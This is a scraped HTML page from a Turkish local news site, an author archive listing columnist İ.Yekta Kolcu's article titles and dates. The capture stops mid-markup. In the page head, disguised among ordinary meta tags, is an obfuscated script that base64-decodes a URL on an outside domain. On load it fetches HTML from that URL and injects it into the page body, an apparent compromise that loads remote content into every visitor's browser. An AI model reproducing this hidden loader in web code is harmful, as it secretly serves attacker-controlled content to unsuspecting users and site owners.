

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datca-haber.com/yazarlar/iyekta-kolcu-18
body_size: 17111
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.datca-haber.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//api.whatsapp.com"><base href="https://www.datca-haber.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.datca-haber.com/images/genel/1668244098636f6282ceddf.png"><link rel="canonical" href="https://www.datca-haber.com/yazarlar/iyekta-kolcu-18" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#ffffff"><meta name=apple-mobile-web-app-status-bar-style content="#ffffff"><title>İ.Yekta Kolcu Yazıları - Datça Haberler, Datça Güncel Olayları Yayınlayan Tek Yerel Gazetedir.</title><meta name=description content="İ.Yekta Kolcu köşe yazıları, İ.Yekta Kolcu makaleleri" ><meta name=keywords content="İ.Yekta Kolcu köşe yazıları, İ.Yekta Kolcu makaleleri" ><meta property="og:site_name" content="Datça Haberler, Datça Güncel Olayları Yayınlayan Tek Yerel Gazetedir." ><meta property="og:url" content="https://www.datca-haber.com/yazarlar/iyekta-kolcu-18" ><meta property="og:title" content="İ.Yekta Kolcu" ><meta property="og:description" content="İ.Yekta Kolcu köşe yazıları, İ.Yekta Kolcu makaleleri" ><meta property="og:image" content="https://www.datca-haber.com/images/kullanicilar/2025/12/iyekta-kolcu-1766133208.webp" ><meta name=author content="İ.Yekta Kolcu" ><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" ><link rel="stylesheet" href="https://www.datca-haber.com/assets/frontend/tema9/css/animate.min.css"><link rel="stylesheet" href="https://www.datca-haber.com/assets/frontend/tema9/css/custom.css"><link rel="stylesheet" href="https://www.datca-haber.com/assets/frontend/tema9/css/custom2.css?v=1.2.2"><link rel="stylesheet" href="https://www.datca-haber.com/assets/frontend/tema9/css/responsive.css?v=1.2.3"><style> body{ background: #f5f5f5; } .header-top{ background: #ffffff; color: #333333; } .header-top a{ color: #333333; } .header-top a:hover{ color: #000000; } .header-top .right-side ul li span { background: #333333; } .header-sub{ background: #ffffff; } .header-sub ul li a{ color: #333333; } .header-sub ul li a:hover{ color: #003f78; } .header-widget{ background: #e31f23; color: #ffffff; } .header-widget a{ color: #ffffff; } .header-widget a:hover{ color: #f8f8f8; } .flashNews{ background: #612e2f; color: #ffffff; } .flashNews a{ color: #ffffff; } .flashNews a:hover{ color: #ffffff; } .header-logo, .header-bottom{ background: #ffffff; } .top-bar .toggle{ border: 2px solid #333333; } .top-bar .toggle:before{ background: #333333; } .main-header .main-nav ul li > a,#off-canvas-toggle, button.search-icon, .nav-menu>li .nav-dropdown li a{ color: #333333; } .main-header .main-nav ul li > a:hover, #off-canvas-toggle:hover, button.search-icon:hover, .nav-menu>li .nav-dropdown li a:hover{ color: #003f78; } .top-bar, .top-bar .toggle{ background: #ffffff; } .topbar-inner a, .top-bar ul.header-social-network li a, div.user-account i{ color: #333333; } .topbar-inner a:hover,.top-bar ul.header-social-network li a:hover{ color: #000000; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } .homeicon{ display: none !important; } .sticky-bar .homeicon{ display: inline-block !important; } </style><style> .author-other-articles>ul li { width: 100%; padding: 20px; margin-bottom: 20px; border: 1px solid #dedede!important; } .author-other-articles>ul li:nth-child(odd) { background-color: #fff; border: solid 2px #fff; } .author-other-articles>ul li>a { display: -webkit-box; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; flex-direction: column; } .author-other-articles>ul li span { margin-bottom: 10px; line-height: 1.2; } .author-other-articles>ul li .title { font-size: 20px; line-height: 1.4; font-weight: 700; color: #b9040e; } .author-other-articles .block { display: -webkit-box; display: flex; -webkit-box-pack: justify; justify-content: space-between; -webkit-box-align: center; align-items: center; margin: 0; } .author-other-articles .readmore { display: table; font-weight: 700; padding: 10px 20px 10px 20px; border: solid 1px #999; margin: 15px 0 15px 0; } .author-other-articles .readmore:hover { background-color: #b9040e; color: #fff; border-color: transparent; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js></script><script src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.min.js></script><meta name=yandex-verification content="9c768a9960a9e12e" ><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0zODg5NzYyNDY0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>
<style></style>
</head><body><div class="back-offcanvas"></div><div class="back-canvas"><div class="close-btn"><a id="nav-close" class="nav-close"><div class="back-close"><span class="line1"></span><span class="line2"></span></div></a></div><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.datca-haber.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/siyaset"> SİYASET</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/medya"> MEDYA</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/egitim"> EĞİTİM</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/polemik"> POLEMİK</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/fotogaleri"> FOTO GALERİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/webtv"> VİDEO GALERİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.datca-haber.com/yol-durumu/48"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/biyografiler"> BİYOGRAFİLER</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/firma-rehberi"> FİRMALAR</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/seri-ilanlar"> İLANLAR</a></li><li class="fa fa-angle-right"><a href="https://www.datca-haber.com/taziyeler"> TAZİYELER</a></li></ul><div class="canvas-contact"><ul class="social-links"><li><a rel="nofollow" target="_blank" href="https://www.facebook.com/datcahaber"><i class="fa fa-facebook-f"></i></a></li><li><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube"></i></a></li></ul></div></div><div class="bodymain"><section class="text-center reklam"><div class="container"><a target="_blank" href=""><img src=https://www.datca-haber.com/images/reklamlar/2024/12/lacinnn-1733115740.jpg alt="LAÇİNNN"></a></div></section><div class="header-main"><div class="header-top"><div class="container"><div class="wrapper flex middle position-relative"><div class="left-side equal"><div class="weather"><div class="flex"><div class="flex column line-height-sm"><div class="widget-weather"><span class="conditions"></span><span class="name"><span class="deg temp"></span> Muğla</span></div></div></div></div></div><div class="center-side equal"><a class="flex center" href="/"><div class="icon-logo"><img height=80 src=https://www.datca-haber.com/images/genel/datca-haberler-datca-guncel-olaylari-yayinlayan-tek-yerel-gazetedir-logo-1668244098.png alt="Datça Haberler, Datça Güncel Olayları Yayınlayan Tek Yerel Gazetedir."></div></a><div class="text-center font-size-8 d-none d-md-block">27 Ocak, 2026, Salı </div></div><div class="right-side topright equal flex middle end"><ul><li class="back-dark-light"><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun back-go-light"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-moon back-go-dark"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></svg></li><li class="back_search"><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></li><li id="nav-expander" class="nav-expander bar"><span class="back-hum1"></span><span class="back-hum2"></span><span class="back-hum3"></span></li></ul></div></div></div></div><div class="header-sub"><div class="container"><div class="wrapper flex between middle"><ul class="flex between font-weight-5 width-full middle font-size-12"><li><a href="/son-dakika/">SON DAKİKA</a></li><li><a target="_blank" href="https://www.datca-haber.com/yazarlar"> YAZARLAR</a></li><li><a href="https://www.datca-haber.com/gundem">GÜNDEM</a></li><li><a href="https://www.datca-haber.com/magazin">MAGAZİN</a></li><li><a href="https://www.datca-haber.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.datca-haber.com/spor">SPOR</a></li><li><a href="https://www.datca-haber.com/siyaset">SİYASET</a></li><li><a href="https://www.datca-haber.com/medya">MEDYA</a></li><li><a href="https://www.datca-haber.com/saglik">SAĞLIK</a></li><li><a href="https://www.datca-haber.com/egitim">EĞİTİM</a></li><li><a href="https://www.datca-haber.com/polemik">POLEMİK</a></li><li><a href="https://www.datca-haber.com/yasam">YAŞAM</a></li></ul></div></div></div><div class="header-widget"><div class="container"><div class="wrapper flex between middle"><div class="left-side"><ul class="exchange flex line-height-sm font-size-9 mb-0"><li class="flex middle margin-right-md"><div class="title margin-right-sm">DOLAR</div><div class="value font-weight-7 font-size-9">43.40</div></li><li class="flex middle margin-right-md"><div class="title margin-right-sm">EURO</div><div class="value font-weight-7 font-size-9">51.59</div></li><li class="flex middle margin-right-md"><div class="title margin-right-sm">ALTIN</div><div class="value font-weight-7 font-size-9">7079.8</div></li><li class="flex middle margin-right-md d-none d-md-flex"><div class="title margin-right-sm">BIST</div><div class="value font-weight-7 font-size-9">13.177</div></li><li class="flex middle"><div class="title margin-right-sm">BTC</div><div class="value font-weight-7 font-size-9">88323.145$</div></li></ul></div><div class="right-side d-none d-md-block"><div class="flex middle"><ul class="flex middle margin-right-md mb-0"><li class="margin-right-md"><a class="flex middle" href="/fotogaleri/"><div class="icon icon-images margin-right-sm"></div><div class="font-size-10 line-height-sm font-weight-5">FOTO GALERİ</div></a></li><li class="margin-right-md"><a class="flex middle" href="/webtv/"><div class="icon icon-video-camera margin-right-sm"></div><div class="font-size-10 line-height-sm font-weight-5">VİDEO GALERİ</div></a></li></ul><ul class="share-header flex center text-dark mb-0"><li class="margin-right-sm"><a rel="nofollow" href="https://www.facebook.com/datcahaber" target="_blank"><i class="icon icon-facebook background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a rel="nofollow" href="https://twitter.com/twitter" target="_blank"><i class="icon icon-twitter background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a rel="nofollow" href="https://www.instagram.com/?hl=tr" target="_blank"><i class="icon icon-instagram background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a rel="nofollow" href="https://www.youtube.com" target="_blank"><i class="icon icon-youtube background-black radius-circle font-size-7"></i></a></li></ul></div></div></div></div></div></div><main class="container mt-4"><div class="section-heading mb-3"><h1 class="bg-transparent">İ.Yekta Kolcu Makaleleri</h1></div><nav aria-label="breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a href="/">ANA SAYFA</a></li><li class="breadcrumb-item"><a href="/yazarlar">YAZARLAR</a></li><li class="breadcrumb-item active" aria-current="page">İ.Yekta Kolcu</li></ol></nav><section class="section mb-4"><div class="row"><div class="col-md-8 pr-md-0"><div class="author-other-articles"><ul><li><a href="https://www.datca-haber.com/makale/hangisi-dogru-2574"><span class="title">HANGİSİ DOĞRU</span><span class="block"><span class="date">15/01/2026</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/unutulmus-olanlar-farkindalar-mi-2567"><span class="title">UNUTULMUŞ OLANLAR / FARKINDALAR MI.?</span><span class="block"><span class="date">12/01/2026</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bir-oneri-bir-yorumbir-gorus-2560"><span class="title">BİR ÖNERİ / BİR YORUM/BİR GÖRÜŞ</span><span class="block"><span class="date">08/01/2026</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yeni-yildan-beklenen-2554"><span class="title">YENİ YILDAN BEKLENEN</span><span class="block"><span class="date">05/01/2026</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ilgili-makama-2536"><span class="title">İLGİLİ MAKAMA</span><span class="block"><span class="date">29/12/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yeni-bir-yila-girerken-2528"><span class="title">YENİ BİR YILA GİRERKEN</span><span class="block"><span class="date">22/12/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bu-sehir-bu-mahalle-2523"><span class="title">BU ŞEHİR BU MAHALLE</span><span class="block"><span class="date">18/12/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bir-yil-donumu-2501"><span class="title">BİR YIL DÖNÜMÜ</span><span class="block"><span class="date">08/12/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yarari-olmak-2494"><span class="title">YARARI OLMAK</span><span class="block"><span class="date">04/12/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yagmurla-gelen-2492"><span class="title">YAĞMURLA GELEN</span><span class="block"><span class="date">01/12/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kaderine-terk-edilmek-2474"><span class="title">KADERİNE TERK EDİLMEK</span><span class="block"><span class="date">24/11/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yitirdiklerimiz-2471"><span class="title">YİTİRDİKLERİMİZ</span><span class="block"><span class="date">20/11/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/nereye-kosuyorlar-2465"><span class="title">NEREYE KOŞUYORLAR</span><span class="block"><span class="date">17/11/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yagmuru-beklerken-2461"><span class="title">YAĞMURU BEKLERKEN</span><span class="block"><span class="date">13/11/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/tarimin-t-si-2455"><span class="title">TARIMIN T Sİ....!!!!!!!!</span><span class="block"><span class="date">10/11/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/dost-aci-soyler-2451"><span class="title">DOST ACI SÖYLER</span><span class="block"><span class="date">06/11/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/cumhuriyetimizi-anlamak-ve-yasamak-yasatmak-2445"><span class="title">CUMHURİYETİMİZİ ANLAMAK VE YAŞAMAK-YAŞATMAK</span><span class="block"><span class="date">30/10/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/umitsiz-olmamak-2443"><span class="title">ÜMİTSİZ OLMAMAK</span><span class="block"><span class="date">27/10/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/vefali-olmak-veya-olabilmek-2439"><span class="title">VEFALI OLMAK VEYA OLABİLMEK</span><span class="block"><span class="date">23/10/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yok-oyle-bir-dunya-2434"><span class="title">YOK ÖYLE BİR DÜNYA</span><span class="block"><span class="date">16/10/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ilgili-makama-2428"><span class="title"> İLGİLİ  MAKAMA</span><span class="block"><span class="date">13/10/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yarinlarin-petrolu-su-2427"><span class="title">  YARINLARIN  PETROLÜ   ;SU</span><span class="block"><span class="date">13/10/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bir-turnuvanin-ardindan-2421"><span class="title">BİR TURNUVANIN ARDINDAN</span><span class="block"><span class="date">06/10/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/soruyorumoneriyorum-2413"><span class="title">SORUYORUM/ÖNERİYORUM</span><span class="block"><span class="date">29/09/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/gecmisimize-gore-yorum-2406"><span class="title">    GEÇMİŞİMİZE    GÖRE   YORUM.</span><span class="block"><span class="date">22/09/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kumar-oynamak-2395"><span class="title">    KUMAR   OYNAMAK</span><span class="block"><span class="date">15/09/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/orman-kanunu-2391"><span class="title">ORMAN KANUNU</span><span class="block"><span class="date">01/09/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/suyun-pesinde-kosmak-2390"><span class="title">SUYUN PEŞİNDE KOŞMAK</span><span class="block"><span class="date">01/09/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bundan-sundan-ondan-2378"><span class="title">BUNDAN ŞUNDAN ONDAN</span><span class="block"><span class="date">25/08/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/su-ustune-2365"><span class="title">SU ÜSTÜNE</span><span class="block"><span class="date">18/08/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bundan-sundan-ondan-2364"><span class="title">BUNDAN ŞUNDAN ONDAN</span><span class="block"><span class="date">18/08/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bundan-sundan-ondan-2362"><span class="title">BUNDAN ŞUNDAN ONDAN</span><span class="block"><span class="date">14/08/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ahhhhhhhhh-orhan-agabey-ahhhhh-2356"><span class="title">AHHHHHHHHH ORHAN AĞABEY AHHHHH...!!!!</span><span class="block"><span class="date">06/08/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/olabilir-mimumkun-mudur-2355"><span class="title">OLABİLİR Mİ/MÜMKÜN MÜDÜR ?</span><span class="block"><span class="date">06/08/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yangin-gelebilirim-diyor-2351"><span class="title">YANGIN GELEBİLİRİM DİYOR</span><span class="block"><span class="date">06/08/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/su-ve-muski-2349"><span class="title">SU VE MUSKİ</span><span class="block"><span class="date">03/08/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kul-olmadan-2339"><span class="title">KÜL OLMADAN</span><span class="block"><span class="date">28/07/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/insana-dogaya-datcaya-saygi-2338"><span class="title">İNSANA DOĞAYA DATÇAYA SAYGI</span><span class="block"><span class="date">28/07/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/talkim-salkim-meselesi-2337"><span class="title">TALKIM SALKIM MESELESİ</span><span class="block"><span class="date">28/07/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/dogru-oturmak-egri-soylememek-2328"><span class="title">DOĞRU   OTURMAK  /  EĞRİ   SÖYLEMEMEK</span><span class="block"><span class="date">21/07/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bundan-sundan-ondan-2323"><span class="title">BUNDAN ŞUNDAN ONDAN</span><span class="block"><span class="date">15/07/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kabotaj-dedikleri-2313"><span class="title">KABOTAJ DEDİKLERİ</span><span class="block"><span class="date">07/07/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/ankarada-yasamak-2301"><span class="title">ANKARADA YAŞAMAK</span><span class="block"><span class="date">19/06/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/datcanindatcalinin-hali-2294"><span class="title">DATÇANIN/DATÇALININ HALİ</span><span class="block"><span class="date">09/06/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/su-ustune-2285"><span class="title">SU ÜSTÜNE</span><span class="block"><span class="date">26/05/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/datca-datca-olali-2282"><span class="title">DATÇA DATÇA OLALI</span><span class="block"><span class="date">22/05/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bindigimiz-dal-2268"><span class="title">BİNDİĞİMİZ DAL</span><span class="block"><span class="date">08/05/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/su-meselesi-2260"><span class="title">SU MESELESİ</span><span class="block"><span class="date">01/05/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/meseleyi-mesele-olarak-kabul-etmek-2254"><span class="title">MESELEYİ MESELE OLARAK KABUL ETMEK</span><span class="block"><span class="date">28/04/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/gecenin-urfalisi-2249"><span class="title">GECENİN URFALISI</span><span class="block"><span class="date">21/04/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kent-estetigi-2239"><span class="title">KENT ESTETİĞİ</span><span class="block"><span class="date">14/04/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/hizmet-icin-derler-zulfikara-dokunmak-2225"><span class="title">Hizmet için derler ZÜLFİKARA DOKUNMAK !!!!</span><span class="block"><span class="date">07/04/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/bundan-sundan-ondan-2220"><span class="title">BUNDAN ŞUNDAN ONDAN</span><span class="block"><span class="date">03/04/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/yumma-gozun-kor-gibi-2209"><span class="title">YUMMA GÖZÜN KÖR GİBİ</span><span class="block"><span class="date">27/03/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-2194"><span class="title">ŞUNDAN BUNDAN ONDAN</span><span class="block"><span class="date">17/03/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/sundan-bundan-ondan-2180"><span class="title">ŞUNDAN BUNDAN ONDAN</span><span class="block"><span class="date">10/03/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/eski-hamam-eski-tas-2165"><span class="title">ESKİ HAMAM ESKİ TAS</span><span class="block"><span class="date">03/03/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a href="https://www.datca-haber.com/makale/kis-uykusu-2156"><span class="title">KIŞ UYKUSU</span><span class="block"><span class="date">24/02/2025</span><span class="readmore">Yazının Devamı</span></span></a></li><li><a 